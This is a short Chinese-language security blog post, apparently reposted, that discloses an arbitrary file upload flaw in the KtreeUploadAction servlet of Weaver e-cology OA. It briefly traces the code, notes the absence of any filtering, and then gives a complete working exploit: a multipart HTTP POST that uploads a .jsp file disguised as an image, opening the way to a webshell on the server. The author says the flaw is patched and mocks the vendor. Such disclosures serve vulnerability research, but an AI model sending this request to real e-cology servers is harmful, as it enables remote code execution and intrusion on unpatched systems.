转自:HALO环带

一直也在用的一个0day。但由于泛微去年更新了一个非常恶心的补丁包,导致此漏洞废了。至于是什么补丁后续有空在给大家分析。

直接给出定位文件:

ecology\CLASSB~1\com\weaver\formmodel\apps\ktree\servlet\KtreeUploadAction.class



跟进uploadimage,看内部实现

继续跟踪upload方法

一览无余,无任何过滤操作,其实这里应该还需要跟进FileUploadFileNames(),但是也没必要,因为下面已经完成文件的写入

直接丢EXP:

POST /weaver/com.weaver.formmodel.apps.ktree.servlet.KtreeUploadAction?action=image HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: Secure; JSESSIONID=abc6xLBV7S2jvgm3CB50w; Secure; testBanCookie=testUpgrade-Insecure-Requests: 1Cache-Control: max-age=0Content-Type: multipart/form-data; boundary=--------1638451160Content-Length: 171----------1638451160Content-Disposition: form-data; name="test"; filename="test.jsp"Content-Type: image/jpeghelloword----------1638451160--

PS:漏洞已修复,遇到靠缘分。泛微法务别找我,只怪你问题太多。

如有侵权,请联系删除

推荐阅读

学习更多技术,关注我:

觉得文章不错给点个‘再看’吧

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NDY1MDc2Mg==&mid=2247491059&idx=1&sn=15fbae9f5b005064f5ca72ad859de8a9&chksm=ce674e96f910c780e1f7858dbf3689facc3a2277dad30db8f9db2ae6e0b4fcf3f4f3185642a4#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh